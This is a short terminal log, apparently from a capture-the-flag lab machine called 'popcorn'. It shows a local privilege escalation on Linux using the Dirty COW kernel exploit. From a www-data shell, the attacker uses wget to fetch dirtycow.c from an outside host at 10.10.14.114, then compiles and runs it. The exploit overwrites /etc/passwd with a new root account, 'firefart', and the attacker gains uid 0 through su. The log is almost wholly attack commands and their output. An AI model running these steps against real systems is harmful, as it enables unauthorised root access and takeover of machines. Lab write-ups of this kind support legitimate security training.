 www-data@popcorn:/tmp$ wget 10.10.14.114/dirtycow.c
--2024-06-27 18:44:03--  http://10.10.14.114/dirtycow.c
Connecting to 10.10.14.114:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4814 (4.7K) [text/x-csrc]
Saving to: `dirtycow.c'
100%[======================================>] 4,814       --.-K/s   in 0.008s
2024-06-27 18:44:03 (567 KB/s) - `dirtycow.c' saved [4814/4814]
www-data@popcorn:/tmp$ gcc -pthread dirtycow.c -o dirty -lcrypt
www-data@popcorn:/tmp$ chmod +x dirty
www-data@popcorn:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fijI1lDcvwk7k:0:0:pwned:/root:/bin/bash
mmap: b782f000
^C
www-data@popcorn:/tmp$ su - firefart
Password:
firefart@popcorn:~# whoami
firefart
firefart@popcorn:~# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@popcorn:~#